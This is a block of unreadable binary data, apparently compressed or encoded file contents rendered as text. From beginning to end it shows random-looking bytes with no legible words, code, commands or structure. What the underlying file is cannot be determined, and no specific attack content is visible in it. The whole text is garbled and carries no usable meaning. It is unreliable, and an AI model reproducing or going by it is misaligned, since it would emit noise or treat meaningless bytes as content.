�܊6?@�=@hM8��]S�n`jđ��o;8�廸B�����TU��d���HUI�~��_��PG�&�,!A���P��<�[q�d$2e9T,�����<[��`"�������F0���2p�x��d_���$ҸSς}�tr7�"�N"�Aj�t@Y:��^j��I]1Xr�7n�Ok3p4g��������\�n�f p�>j��{���)qK�1�I�TzA��g��5g�,q9������x՚H����I!�
��%O�5^�
��u��Y��Rf
ʎC�5[��W���';l r�`J�tml���	o���ߐ�Ï��)�����^=�Z�����/Z�cI��U��,8u��A?�#G)dgKl�__���"�"Aa`���ZbQ������5�"$���7�&���.,\Kأ�	�]�a
����j���ˢ�L֭!R;3D�1t�A*�R��û��*�.Ԏ�(ЀFX���fO���E"�c�8S|\#1��SU3$�-T|Gj��O���$���������ڴ�����Uw(�������&���<p�R,��| Ó����9�K���NA{���/�h��4��܊lU��;k�~���hh�]c�C��c���v�����W-�S�SL3�(��Cb��^���9ݢ�G�NS�Ԩ����T� ������W�w\� Z����Yq�E��+j����몄`��ҥ��[&��9����9��e�1ws�==�.���Ĝ���:_��p�6F��Ji�����  �X͞���K���v����%W����������7ʿ�w�����F�2DT3'Dzn��H�c>����1��=v4H ��#�52��m�IfCt�$���!d\Ts��E4�e������n��r%u�@�\��>��>�ȹ.�]�������a��j��<%k�_���ׄu���Ǻ<>�=���R�#�i�uV5�
):X�M�m�i��UA3�ә��KI�U����T$㗏8�k����ӫ�������������d�z��R��JC��=o���l�󠭛��I��@&B3Y
���g���ED���iP��P�+���VxW���Ot�a��4��X��քJ�we�5�u.���u�)>�1!%@�4$ҿ��n<��lg2;< �wn���� x8B6�B�@Zd1��Q�X�(�"1� �%c�"��Tu]���M��^�ϛZ��[�$/�"",#@����S�g��_�iK�N}�D�<�Q�����A����S g���p��p.Kفވ)��^���AQN.@H�
 ��{.��[��1��D:j�ZQ��gF|�Q�$^�+g��	�A<�B�9U�"�X���(2�s>��`3j���j�]٣+�R���$7o�\�y�壂��b�_��L'*�������9a��Wh6	Q�XnG)ih����jV�Yti�{�렍2h�-(��u��"3����l6�� ãnXv5pr�D �^�������࣑QΤ�O���WR�S����&��3�CR��N �C(��(x�R�7�b"X"�����j�oHf�'a�ǣ�5f�m-5����ݞ��j�An������ Q`m��#����N�%��mZ#�PIT55�{+s ��Z����F
�P��)�#�L�V��ae��.A�r��D0�~��������>�w��͵^�Y��%��b����Of�2��pɽ)~6��9c��<�[�&�W�L�>����P�'�r	ᣨ�P���|�#>�P^cAЗ{�ϰL��Dŏ�)9�?R���Ϯ�ﻰ	h�:GI����noo������E��+�	��y�����A�\������1g��EY� �nf�8�h�?��ݒc� v1�墂�Wx ��)�g����o��#��x�߳�]Xg .�2��&�և�:-�+x����"f��%03����o��=��-k�RxO:�q���DZ_�޸6�Y�k�� Ԕ�ATG!�lZ=?�2	�W�j+�E���0��� �)HɃ��q�S鍅b&��0��U�D��!閽���Rq|�9G�Es�-�����p=�c���R�Y�i;�+>�[l����|��1������rY�%v�X?�݁������������%[K�nZH��?>��e ���z;~t�0��������(����R*_�6x����;�uGN��Z��9x��Z�Em���{W�0�X�yE�hV��:l݁.��jK�|���^��A�$����:_��TN��w-N`�����w�T�p�kr��_D;���~lo|>3����4�M)�,�ZC�����\�p�^v6�����u�B��J���2�����P�30��BB��:{r��F����E�4�}��uS���}w��GϢ����5���=��VX��3�f�M�=g8�(JY���������f�}�:�Q	���{���4��d���'R���<�����R���e���ݚmfAőJ��m��ї0�Tk�m��4=q��A�ۤn��U�.��/�ڷ4R��ftC5xS��Q�0ݞ�gУ��O�6z�XoWg7ݳ.�\�\t<�����3a�!M�b�}H=r �üdO��cwQ�������$%�>H+��i�_Xi ��P���z%�o���Ͽ�ԡ�:���+�_�E�Ņ�Д���-���j;�nS��w� n�19#�2p���*�.����J�xǦ�8C����9�0�N[p�1�F�'I/�
t���r�屿X���;H>����)�S¼�_��*���G��3'S��h9�������](�i�-���������0>6gD�1V��z���tB�����@����"\ Ū�@Kc�zM�,�iȄs�D�f����>�p�X)��ٳC?�J��q�#������";�x���)y�����
��|}��t��L�]��~�Vx��o� |�yv���2��XKƎ���Ȋ�b�BR�T+�l���%��/���d��r�,��5a0N���}6t׾o^�j,}�cV�:����p�8G{X�;k��[��B6��'*i��Ak)��f�B�z��Y%:�|ks�O-8B�$��)��.e좒�s��p�'��F�3V#gi [B�P�O�����:_���[�,K�K�,ѥ��Ɍ���$�Ø X�n�8�}��kH��[�\���0	�����N6Fɫ��,W������B����e����c�3l�Q]vs�b4u��<};z�s	�H���@!v,��E�i�_w����I�|�O��hd�gDΪ����Y�UK&
 1H��7�UF-A�T7���0�\1��7�rre$�7Չ�)�jǳ��%(�]H�l������F�&Wx:���Y\��
�G��JD]B����8�
g� �)K�|�c	�mP!B�*� F"�{zO0������>R?s���1�E3�O��N�u'GN�����e����-X�h����3�oL�
�Ă�~jE9�K��\�OX_<�y�%`�����8r)=��|۸�CZ���{Y@|����0hG�s�_��HsB���(�Oh��eu���I����m���~�����ڃ�$�00�a��-��z��i��������$(�G�Q�Ʒ�}�i��D:)�����gΒ�Z�$xt����5�%;c��\��*�0=�0���<��/���t�R��1�+�&��qj+Y�-��8��K�[s��{u0��l��̴��z�,�f�����(�b՘������!پ��"���+�*,�����ڡ-w��L>L���n"iGI�	54�bO�)�L����E��%$d�ϫ'���*p�:HG���캏�h9�.:��fF�y��L�!<܈�#�'�1�y���_U�jn�7�S9�6iNē�1�	a6a�������돾(���C��]��ڟ�y	+��T��}U��3�����
�!��"��1H����{�3{,HR{���;E�0t?�]�޸��>9a������[ρƱŪaj��'�{U|+ͨ"3n�x����h6�Z!���dq����J�{z:<sP�߅y���N�1��H�#j.2�Vf���~ne��H�����
�G��F:`������H�l�$3�Ы�iw�ei�9��ԟ�����B��t8] ٲ����:�h�D�[i��jb��!o!gÓv�?gNiwQ; -l��q�9}�����ok�����N~�Ē�/P�S]C��4<Ǫt�0k���[-�|8�Q�RsaД[h������.�ZKP�/���<����S���4���?'��n&�T����n�A����`a�4;~���2-�L''���e��V�NQ�1�^q��L&h�l�E��2G����)��HU-x=h���O�suw"3�N���p�Tla�N'w��%ρ]e�5O_��-�4ψ��/�9�����-��b�G��7�\�yc�B`�rN�$�٫�Q�oө�ژ�Y��`�Cl=5����~I���|ٺ�a��^���?3��OoD�zc�&&��+� ��[x���ξ�'�MA������p2���b=�Z��~�;Gt)�������!�-m~ܶ����'>b;��"�+�$n����"��y�
ѕ{fZ�LiOo�^A�^�e��Sn������@��[��N�a,	�0WL��Ӓ�yD�#��Z�S�[8�%���ԴH��O@K�� y����K�^7�\vRC5MD@qa�
��i\�LK�P��Wiz��R7vLx~�^*ͨ+��jg-k��Jm{/H�H���Q�=(�#��p�c��e)r �����k���'�>	�M*f��.��d7���k��o�.�~i)���7�O�Ç�o��t���O�\�@�`�R��*�����٭��X�$�S���S֭KVP.u����oOs$�I?꿕�m�V���'�Uv��)H��
J>���ZVxs\	@\~E����m9!V!���{����&M6uŒ��Z1wD�Y����Y�����3^1ko���B ��R1q�yZ�\�+��?���i��{�?�,w�p}�.x�K�֜a4"�	~���Fw�0��$o�P�Ϗ�P"lvc#ަ�01�^���I� }�����<��X�����)t�F !̺�;�AO��h��*�w�yu<���sg���`�����;�7v����'��-'Jfn_�]���U7a՞�̀!0��.��4N����X����S�$���L!��Ы�3Ә�4L�&�j���}�\s��iBrI�h����5��#�;��g��
�1�ܓ7�W��j��>[�LSA��� YhN=�xi*���-0ie�3�oXql�\��2�GK��_J����Y=�p���ȧ�`��F�X�lS��Yz0����1�#ߕ���]<BR(Ƈ���L��p�D�%l����:�!����6����<�x�׷ .�aR�/�<�й����i?1�p$�MH0LDC�b�g��h��y�5��Z��lYt$Ȇ�	8�����(��G�kD������#��\�N.Iuvt�"xm:H�e��8�Q�n�-y^��KJ:��w��v���霻!���Z�ٙԱ4T����F�1FC<�s�~T��8���h�G�s����ٿ���2������V���%�M����F�^�6N���`BN\0��1[�Az�9��^! =V������ă���~�Fzg��{J�,��j�����q�z�S��v��o�7�1<b���L��nI�>9톀s�x����ʀ�P{���Vzb����> ��|�H�e��$��@�ħ	����o�`8*������Ѥ�ēDj,v�]�� 
��(]A�2����^��B��mܨSTM�=a3m�o_�~1����#TM�7����Wy�7���<��������6��}Q(*RT;�]A��c�4�*�H�'%a k=���� ���x ��=�a�#Y�;3R�hzF�/͆��V�`UJ�.�3��\*h.����s	���ʥ�)�n�De�YC[�}��rn��P���c></+W܅4M�ڐ�}��� 3.��Pd��d��G9R*7m�� ^}$�7��~����һ�7�}��$����S��n�g@ߦ���y�dp�C��yNn2�L�`�w�G�+Ԭ����d�#e\���O]>!��P7�����u˕U.l�]-E>��00�'�'ɞEv�� ���i�V�s�1&���"��sG/�dќ��_Ã�K$�nY8wD[�-��bDЍW�w�)���fl0NG�cJ�1Hl�:�F'��}�t�&޴ �����M�HuIN��'a僐ǁ<׉���lbJ̛[9׍#���9f-�����B'8  xŬ���EFн�����>�����n㉓�����s�1.-�u~���D%g�(�z��Y�%�[J6=�~&SOq��ָ�P]��O:&Tj a�K��
p�./RdrA�����dΜi�P
#�g�7����щ��o��_�ND!�ڈ��D�A�� �q v{.���'E��P�}2M�t=cK֬R��К�ȕ<78�L��<g�8��q����jsߝ 0�0jCG�_�}'��#��"�Q��\SY@��P�wa�ҡEZj�b�E����ɫ+�H:�Ν$��{���գ��<#��W%�\n�d��5�� 	��R.>ET��O�V�Kc�`2p���`���[2醙���"��V��'Õ@@Xdҍ�_U�[2�<4�6��M�儨���ޢR� ��`��7�'���"Mr��-	^��\TE�w�\��L&����%�����'B�jPޥ�9�����:���0n�+B�qࡄ>O���/�Z4)�ֳ�_��{a���k&�8���%��o�GYb���<��o|"�['U��Zx��r��5��f�Rg��%m�%��8�㺆>z�A�\�+�yA �I��,�C�|���7MmS%��o�A�3��My�sj����7����X����:�Z @ӻo��[ppʸ�G��d�wS�ض2�����n�ɞ��Ա�K�f�>q��GSG�#���4�C�3�ѽ!�Y����S���즠3̝`��D05��?�g�A��n~	��=�V#��`�p&s7a�e^ҕiKu��_T;Ǐ�����x�\ ()|���1��w�d( «��CV%�k���-P�q���\3�_+�z��c�/$&0K����X�g�!��=�9wB���Q�~(�0��i�9Rj੯��G�z��f���V'|"��?z�:�s�F����)���D2I��r�%��M*�ɞ��Ӽe\<=�v]������r^.�	�Ƅe�����rfl|B0�7���ܽ���玹7	�[����Cª�,���b�(t�+���ג+W��.���!�8Bcdp^�1+�6g���W��`x0�
=�= ��}� �<�C�F�Td�zD 0�_�M�j�3�@|M�k�t���&:���轑�&AB"#4�v���x���� FPT�-�LXw�Fc�g{7�@l��|�S�4�C���X6�[@�xCl���c�÷�^���_lqw�P[*�����]^i��'u~����%@�˭���V��j�t���J`r�T�VHLX~8�GW��̏c#����V}�((���$W�
���ua�ǿU�����Gry𺨩Rg�S�K��|e��O�ՃӦ��x���m�j���w��Cȶ"ŰEe%�j�0�gD#�ghd2�3����֐O�;U��ŎA��!3"��Ik ��oP{f5�S�����g�-�/x�Y�*S�vo'��~0=�0�))ˑ��-.ii0.��Є+�@��o�[��|PyZ����F�KT#f����.�:��7��x��H��?ީ��C�
���W^<ΰ/��v9h�6�߀03"C�C���gaP7��s�S��_��m��@2'��6#�k�ߏn#�N��x�7��/i�f��Sv�@i_����ln �q���З�	+�����a职b
y��	�`UO�M)����Ƕ
�����<P�¼z�M�R�"[�`o�K�t��L�4�d`-���ð6]�Q�Q�������X�˔��\�()��r�qʉ��-�>�"��iF�������{��n&�rx��HNyx�8���aΙ������$P����T�&hvuB�vDT/�Ӱ��y1\Uw�����zka�
t��!A��.C����m�"9Z�B�B���u���aVB��~�<�(U������Zq�֔���������?Ŝ���
���):�v6�d^�S�M�_������c����-fC~�34�#w�E��}s""��7���[��	�fF�~Ш��0I�9ݭ���?�d=fB� 1L"��㯚lj�����h��-:���=��@��d�Kg���I�~B���۱� ���K�Qj52R����A��z?�<���Od���W���/�֪4�9��Y����m�
0�J#�hw
�L-��'���_���}� E1�dh^.��O�Vt�8�>pÚ^�8���}��7d��l�_S/����;��0y#��r�׼���@:�I���vwT	�O��ܾG�������zD_��M�O$AOL)y�)�H�
�WM`�8=+R)Bo���[rfN�eK�!n�&���1n��4�}��8u6Ġg����8�8j ���MU��{rNa�ŗ׌�8�T��=�J`�[��1��ƨP�rI�!�*y������/�OR�F�oS,����WsJ���ӆ�H�l��Sƌj��v�;V�r~��A%�(O���=�Q�r��O�
Fe�s�+Gh�xs����W�U���,��?'0rc���4\�������.[����ѝ#��+g ���s�)��+���'$j��IM%i�Q;��4/���`���X5�$ß�;�����ߤ�.&$|6u:��m�c�r�G���j��l��a;ܩD˒W�Ek+9��x5�m׵A�h
N7/�6N"���zJ,��2Cׯ�-�4��xI��EQ�jYJ	��h��� &��3���(lX$�6�gQa�r�Ȋq&�۰����|�6���������#[ S
��*��m>���3�"����Yq��~���R4cŃ���GC��b���[*ҝ�w���C�b5��Y@����z�]j9��X
^�XÅ�R����m�NT����Zn��)6��1A��=�󪵳�e�����������'����������.$N=")�:6L�st 0��%=�I7��|wN�D���#'Y&J�z�ㅷ�t^br�}w�%�9���o�����o%3у9���2�A�j��h�2�G^K���ہRM���5\j)T8�2�%䎣oz�6U�1�K� �x����88�iۤ�H"�_o}sX��T0�h:f�8��Duc� u���zf�n�x�����*{�0��%������_�"�6�_/��Po�(r��ɂ�őI٘F��ݜ�$�ۮZ�xw�ؐ6���7'zm�j�G��nᙒE\v@�gb�x��_/�L*��ٳ������G�`̇˲�_s�f�����f���3N����g���Ҙ�?�wI��hc1cLyQV1d�I�6��5yz9��nbW�^��8�������&F���������n�Νg����U�i� ]"���g��#t��h�����[�5_�*y��^��m�!�q��f��g��#89��G�(t�<���2�^��4"�����5��N�|}��W`����Hd\�-�����/!J���A)iD����W�Z�K�]�=^ߓ�I��]���1{��!e�^G]Z����u�L�ZĢ9��@G��� �Jc]������+
D��3����}����>V��T0��S�ѐ���qNl����$P����������Wj�ɲwa,^{�m�=��� �י�be��j$ā;�:�1�x�~%�Qӥ5D����r�:�|�Mm��9];�'�?����Ct�c^N&�|��ש&��$'!�dEzP��|��\ �g�_,���������Y�b�?�O��P_G��zV�)F�����wE[,/&���~3S���Ӡ�	Y��v��N���!%���,�������2z����T�#H�2�MJX3�N�j#!] �����ȟZ��s u��	[�k���W��[��鈔!��kv[u�S�.,�x��o����+�3�v�J��(
hH,��<��O٭pQK�����Bo�&sh쪗���[����	�o��l������>:���҃� O)�8!PB�F�]#Pj��49�jR9��
n�Șki�խ�V�jM~9��$yBݡ���R���k~��ʏ�y����q+��0�s56��\�CB
]�ٔ�ڲ3.�0c�w�(��~B�m`��������	��b�h�KE�Y���S�����ʜ*��u{�i��Šn��׃�Β�Z~R�y�bXhqu1�D�X<�S1���}Cqv������%
��I�������b���j'7F��Ś��6-s����'�;�ޚ�W��`��v����m�QK�
�r��B��W�dd��F�r]%������k��0#�6^F�0uf黵���@B���6H>Y��e��{�i�^.�lx����&C`u��/�j���	��&ߗ�������%0��!��K�e�_�V2��
kkZ����m�E���<�������嶳�̄r�6��
[WB�}\�Qp]D&��Aa����"�a�l�B�k�B���@�bg���P<Q��0�9*k�L���r(â��<#���G��霞} �lg��F��E'�y�'��?v~,�zn��.��$7ʭ��Pa�rǏ�K�w�$G*T��r���%����>�rŬ��y�B}%�]�a	X?�C��Q��Gg��u�&��ƺ�S��mz���1nT�򉀱�o*B��\N1~o}S+�B��X�y��40)*1H�/����9�p�0�R{N�gg�4}L��^.GAo��6:�^���C�s�ĩxH��Z�Pn�l�P��������u��4D����+R	���T>L���N�՝VQ�P�8w������r�H^����K���D#�D�)����M��(�I�!�ʝ_q>���]bӣ�]�8��Z���á	�E���C��v|p�h��@�pȦq��&O�#��� ��7TĕY�>�l;^�&�-��C��@3��u��0��	8hRj?�]��������,�?�<�Ct�9��	�i߬k���m��w�.z|�$�a�#���PPG����߆�Ic�Wx�������@�ۖ��D��1��~���Q�,+�C���d�{�^���w��`V��)B"���SM��E�tOd���Zn����Ds���B�	�-�N���OY����P-385�y����6��ȏ.���6�س���x�S�\ ���x��~�(CI5�4��ʜ9�n6����o����R~��0Q>� Z@�2u��D��d���{$�I|v���WRV,�~߂���3�B�����w���k+M�/�ӏ]�*X�^�ד8��2щ3c����)S&*i�g�u =�Sl����Tӳf�L��%�s��P�g��`.���u�ګ�Z�j��]t�ų�Y��ui������v�Wd���u[\��.���B@��[y��p([;b�H�kH�Y��s��;(07�iN�1��SF����Dv�'����*�S�HI`De'a�F����\5�;"QTޥ�~�R����+����20�_����@����U�h%LՈ������e�RB���p�a������������ �x�?��0�c�Ee|sSh�f[�Z/�m'x��Qy�-�1��_q?Dė C�M)~�%P��lY0L��.Q�� 9�žp����P��I�J���� �>�8=������(f�֌����xqNDo!�GI>{�O2��T��p)E�AsƧtƑ��d���$C�����j�J�[^:)�T�R��ˆiʱ����y뻈�F�H��[��Oh��.qH�Û�l/������G�l�'f|Y�	�\���Q�hx���Q�#�'����(��6��Z�q!g�(��^�ǨG�2���'�X�ʶ7�h��*�)a�i�����+�/����b�_N�胕p�!�&k��	՚��o�x���Y�(��휠�V2�u{-暈yz���f$��o��Xll�A���?�I8
�~����!�,e�!�T,�ض�笺\ ���ƫ~�8�6��1�@��(��g�h�����7ٔ��fK��M�X�.j0K�C���r����m�(@<�Exj&unX�zk�SQ��A_q\��zsO�	�$Ţ���c@V��Qﾲ0�n��.n�����׊��i!>b��#l3.��ĭ��-�o��8_x�z�>��_i&+L��&}#���������5�.�F=�[W�vf�� S��빗��i̮�ov�+�~��J����nu�{!����%O�����gx�d�wR�^�Ff�;Fƾ�t�-��j'��p�T
���h?��?pp������^���� �wy�����b?��7+�����n$2�Ӻ��=)��$����D�>��Y��wu�W%��+6��P�VBd��mE��٠�����aj�u�\7ud<�7Q�,C*���`����\Ω@'ZX�̮h�����uc"���T��N��2v9>��dҼ(X�$�y�q��T�1>68�����2��H[,{
<��eJe�ȋ7���/X�
��-G�"���n��qS������K�]!*E����V��k�j�`/i�^pS�)X೸L0Zz�䌯�+f�gf��-)����b�GV�Ю��ȦIǡ��W!�羻¶�a?�.1��%��[!G3H�=�hV�Q�G�1��iᮿ��|�$2K%�K�[9,������p�韈xZ���0�y')�6�~��������ob���/bUl�BT�q� �R���y�@�yB�%���R�ϔu{
5�솿^�D�6׋��Frg
�H�a���H|
�m�S�~RoY�1މ��+���5�J��@�&�a	.��qXꦡ �$l��V�Z��� 9$�=ՑLk:�LŤ4vs1'z���A�(�9����Q����bRF�-�b↽uM]��0q~)ڇ�
�u�.��y��B�=D"���CN�Laq�7�om����:���|�����$M��
}���Z� � M�)/�ފ�����f�ٻl��o	��ɕ�)��Zժ��=�|;�_ks[���[La�t��P3?���������x����;n�V�_���QD�hs<x|�1Ϡ�ɈΉ���w��')�-�˝����"��[x��~b��৺�c�+	<�ϙ�l�5�>�;�{HQo�U�>=����V�(��������:˅@�u!c/19\�0�Ƨ�áJ-'��f9'�q�{[	�f�w� �֣E��:��(��oIρ�S^F�����$�p�K��J��:Gu��c��c�׵`���8��W��	؃���o�M>���B_�I�4�&�5�9�$����L҄�ߴ�����i�����c�	��O�ܤ��Hߧ�ַ�N�'��h�vݘW�]�����C�*W�����
Iȡ(P�����jO+�8��d��d��#{�tR���"m��->t��S%�~��P�}DJ���#����_E�❪�#N�n���A���wC�1$d��bҡ���m_u^c��'A	��:�5`��O��G��l�_U��Cz�d�/�|���m��C����լ� �ܹ��n�C�NZ�iF.���e���>�Z�"��"V8�	*�w���^Qh�����W�1B�\UMa˔��iK���څLݖH2P�ȕ��0;fmJܘ��"�vC &�cC���fӇ�gؔ�Ե�Гb��C,�@E"�L'k�	��%�jt�;���f���br�tW ���+i���B�G�X[���.�g�aq`�8%)ëEY��zIH���a=�nTO"��!|�|.�������Ic���m0Y��&p1N�|В!�� "�g(��e#}E��3�l!�ܡ��c��8ᔨ�l3�7h~?�F�0�^�z�,���>�o��������n�v$��ΰ1i���G,�Z�W�}D��+M����'q�?:&b>M��3dS'Xj^��`���y��?iY�[�6y����U��H�q.�D��y�"���C<��-�4M�;)�����녅 ��"�:I���E�����f�A�t�����+�*����`����n�����a�灂�C�4���c6#=�A�ܿ"�S�) �wnX��;�Bn.n�H0�E&(j��	��"��>�V:R"�8���t*���-,�L�sN�;-ހ�i��.��T�n%�W�����wݴ��L%n�S�E�����N�@�� D���~M��g�wM�v$���;^(7ӧ'�ZO�\Z[VTX�*m�����Dp�`h0����8i����/��h��@)Bw��a}J�� ��9�^L���-p�=5xM�,�[��-{kB�u�o��$F�U�������N�d<n+���7F���9^R͔�C�h:A�/EmsA:�1b���@�S��v��7|2@ i
�����"iQ��S�:�� x.����T�Z��������/��A���a@���8��l��i�����rl��F�;>��I�|�%�@.�U��1!��B%�y��I�Q��[���?�*���`��2ԕjY�i����Fb���M]�ah-ݺ�R=���Q�v$w��Q��FH�("�����"��Uꭉ7歼*0:�7�D1?�洞��j���0oY���"�#�(����x����m0~�[1h�)N*b7��'�pJ��M���,;�l��y����!̾E�9���a&�𵔛��b�gl��!u��?o�gQL��P�X<$�2xގC����4�-��^�G#B./����NYT��c�����?�Sc���N�,Z`͡���Wk#Q�ȯ�-�lJҁ�57Pe�,��j�����!O'��2F�Ts��H�5��a��$�}�P1MN�7sV-��ۄԙzF��i �F?)���jL��n}6�So���#�����IL��zh�����{�ѿ�>
������#�j�\P��a�8�k��b����|2Y
7��;6 6����� �꠱������;?�f?�C��*�c��5
q.g�?zJ�#6:�J��9����d�ń���{�%�W�0�V�;����&{u�Q�z���["c���(�?�rU� �>ؙUD\Gݴ����_�KR�7'�ݏ��4u���JJ"2k����\ �w�I�S�GK��>��!������M�0���Ô`���������u���V�*\C~��s-&0J�"�ƫ��)�R������r���R��nk��o/;KA��T���tۦHƍ�  ~����]M ���6-�*XV�}}�j���&�C���%o�t�d�m�9�-`�=r爵Sx0�H{�����������-,"�Od�=s��Z�(q��+�w���8ރ������n��I�`?� ���n7�2�Ƞ�AI����$;U�S��Yʔ�]!��@Vk �t엽�vY�w��^�t�.��[�ZoOW*��6�<�_�Fѡ�	J�j�P_�U��ZѤ ��* ��<��H�����ab`S(y�ߠ2�� ��v�}Q�L�E��>�����Ƴ���GX1-�=�H��x_��z����_��%{�J0�H]!V$&V�X���[%B���
b�B͔Ɉ�th��kYÈ}?��=�sƃ�>Q/��7�z�顕�]���'O�����Gn�h��}��Ի�{���z66=��?��`�C��_<P�aDє���-�����η>�35h�3�4��Pu�t��cZ�'`�ھ�ӯ�c�rʛ���&�5 ��5����n,e�*(�=��J%�a캒���vn�:�3��*],������lU���Ix���`�������ع�����qE��$��5T�6�{���K�f'��e�b�]�V�Ia���A 1'�}��*�9;�0�|B�밣u����f�ݪ_Ki�>� ��s����Hz �.��j=<�!*���&0���W�A.!�D��0�oy�c��3ʈܯF���qtk�`�z�	����o2"q[^�	���G�'�Y�㴻�<j�zAڮQr�I3�*�~�}d���ae��S̛dGV,R~�6㷨����侵߫�Y$�ہn�5J�hW��]�V�p]��	��嫗�����$I�sA�i�~70'��P ��ݴu����k2ͻ:JH#��g�Gw��G��9bt�nXSP�n�3\đ���;���Z�K�)F$�*�U	J
W� �X�L\���� ��?�?V�{�3͜:�-��L[�LC����{�� �؋�x�Z��*��n%2����L���5�~E�?��M�+���R��a%C���62��!m��t�2g���O�	@���`_�,��Q��$�%y���e���,��Ǯ5�!���|�l��lK=���}`S�ݝkYF[�~E��2���c��_6��G�Z�_ʉu���P���@�������{��UN9�B1�s�%���z����1K-����&%�
]3�K�7�V�����|[��o�04f7�i�!�1���*`�m�#���I�G`�F��2I)�z'������y�W�y��A�u�?�oϓtg�ږ�7@2�)��4�m'>�F��x`B� ����NR�I����!q��m��c[�M-�+JV�)}�	�EnJ�9��h�����O���E�g�4kDG����[�[Á�u[���&PJL5)��x�5���/ߴ��Kfp&c��7�[�f�ʹ_�A��_ǐ��J���b7Lۡk�՞Z��C��,:�+7D�#k��#��/$u���Hѹn�p)��^D��W	U��-H�wg�՚)���a6Ⱥ�'������C�_��w�m�B,&�%c2�E��|Z��B" Vo�H&Y�*ĩV8��FNh1~M�E����M #m.�d�	�Ĉ�m��
.%HO+�|�_7���X��Id���R`WÀ'�˿������=�W|�vh�����q�.�,D1���;�K�o�gR�;�������UkK98A6��{�r{����|�ht���OM�rL���{����f����/S��#K��3GagQ֘#eUΝ��q�R��5=tL�~Kp�������Kc���g��Y{�`�_��|e��T�E��*Tm�'V�3�F�e����j���k>��*J|&�������sh#;�����$}}�U�9"��/���2�L���,YK ��B�1�L��4��В�q�I��z@��]�VĈK��E��r z�<u�	���90���s|f�^Ջ�J��#��Hݤ�Qgr��Iڈ�+_4]#������A$����i�1��$A-KH�6�=��'v�h�I_�c����r�X >=�'��;]���\n)��۹�hI����.wNIS�З��`�yht�E絲͚6�8���ٙs�8��+
s1���jӐ�
~bl���%UH^i��GY��\�7�jKH@�5����Ԇ�)x�Ch̷N#�����Y�@��B�]F[�qtJ��-��k��/�X��g�V��R)<�(�[�n�9�0*��{ԛO�o诘(���������
����2��?�����y�g�z���?��꥚;�LEU4��v����K|6�Ϻ�Ҷ.��w�bx�g�=�Iy�RS]�~Q ������.�k��B���q�xcٷ��s}�R�ĈkT������I1�4W���]Ŗo�<�֜�!�ւmoh��ET���|��L����n^���l<�B�It�Sp����������LZ[��y�ĝ�����6��o�W��P�</�
�6�O�7��2t��Ά���ښ�[���;)�O�	èD��9��hi` �{P�A���<���������9��� 59��c*������/�]�<9>jS����aQ�r�N����;lӻ>р�8ш�i�'M���
ϙ�H��z����!3q�v����lZ��˴}�#�s��B�]B ��g��fgiZ�)I���v�J��:����'���s�Awr�z��̆��-�vވ����*EW&(����'�=��ku��(�׸N���G?���=~�J��n���Z�?x{t~�� Z���B{'��A\_������Wt�=#�绐��W/Z�>^�x�8=�=F��'U�D/x:��* �z�%^lJ5��l�4H<h��'7I������5ۨ��`)��a!�v[�d^FĄոZ��1�R�9�5����Y��D�oia�_�f�6��f���rG���wK�I��L"�淟���$8{=]��b��<P���\d6M4�F/l�_�r$3T���b�L�a�2/�i�cv��-�Ï��<8�l���}d��s��}J�v�h��!�6��r�����Jj�
V0��f~7�p��9O�[��E $J ��aӀ�K@C����5�v�7O�2�p]�������-b���qC�%Ԋti�ct	^7H�u���.A&Xm�y�L�)v� -��b.n2�=�l�q�n���S���l�U1����v���sBk�LH�4s��x��?�+�Tԋ"fÖ֤(����+��p3�+H����C��J�/�� ������ܠl���+�ALhr��q�V��������jU�^����%o�T�#�,����?s���7�1�l��6�����3L��?�Q�o������B�2��f2��G�W_�0���Qң���~�N�GY�xR�h�O�ʬ��ь�*��W����q\ "�Z�R��ٴT�7��A�͒uG�G�?�'b���;$D�Ԯ4%Eb�2�
1��-?;>ǋ��6��(�����W�3��u�6p��>�#ߛ�x I!X�K!�f�קh��8��Y�nPT����l�@9����T�����ʎ���8�>r �w�$,F��s0Ù�!�_;g���t!S̍C�Y|�����D8�f)]��n�ո�$�7/�آ�>[����w�K#���h��)kܨH��a`�P��H�'��y�O�����Wv��9;�J�l�k�+�By\n���GК�R���:�\d��%�F��Mȟ����N��:�$���
Q����_�2>_�GZ8x���<�W�Kta��?k���Y�>�+�"����.D��{1M�x�O��z\]-�+��d�Ӳ�&/v#Q7*�y)M*�K-E���N�PV�5תft�^Xn��m��/&I�4�m�ۄ��Kj��w.��ܣ�c��E �gAR;|�̘eA1*�"ȥ�-k�r�\��o �I"/�ϸ�U�|Z{�xm�L_B���s�I�h��!
��*�l��ja3[���:�?�7�#�-��6�J�c�H�Ï�P�K�#�5�`����9��©�i_sr������T����.��]��`�Z�J�
��g�(�W�耎ʕh��pG��Hw�}H�7���u���CI{����7�IDOA>�ġ�m��'�z,;��b;�+a��S7x�#Mm�	Ed4����J"��BV<�%�A�5 y��O���qY���R$�L\}/|�«Ki@���΢<�ǭҸ�! .��Ւb#�6�q��
^���e�""Y^��(����R 5�wLz�x%<s��EG�{U[P�@�4)\�~D6�o�&{�-���m7�;Ywa#���) �)h�
��d�/���S�)M��O��9Gx|�~��<:��	���W�$6���k�9�O��OCWY���  �r]%݁iF;���c��3/q���tf�)����I*�v��E��+�����S�m59�P������~`��=I8�r�u�S�
"�D�����p�L�8���a���pާ.;�����hP�-S��:ԁ�C�C=�je$�X�x�B�?�����P�6�)�����[#Ƽ=�1s���GpJh���P#kbt l�l��#�O|�����"�]�Z�ș/���)��<�CZ�g���D/A[M��ϮB��A��6[³6�cj�9r�8]&]z>� q	U�� x�rFl��M�ΆIt֨��L��4��PC��tgз\����h���y���S���H[��I��p�)D#���I��3v�-�xS��-�6�/��9���H�la�ﳙ�����Q;�])���Pa�3����ߩ�_������X`f2E�sv�i������P<�p�".��1�5����2�%hˆ��#�ܑ>�H��5�o!��UŚҽ����ga�l�t���l�F����F?���~�nJ4<>R1Q�&���Fj��?�9,����[�qE{7�#�mդ<���%W�/1�ԸL�2���H㣸��D+ׄǱ�Wsk�OX�AD�Žc�d�6�0-�5C<�S����zw������5&RQ����D��,Z�t��A2�M(Ru��ai@��0�M����Ծi�Mi�l�j��N8��� 3b:���GC�6�.�L�}W�Jb3p`���/�.�	pyr[V���y��-{�L��B�^~�ch��Y��J���[��x�x�m�GW�;Y��v�[����#W���b�ݖH*D�l5} y$���e�ӄZ�q����5Z�H��v��q��SCv�����Z|�)�	ץv,��P �;�Fz;n�ɰZ<2�cS�a\%[:���nK ��{Pp�o��$�
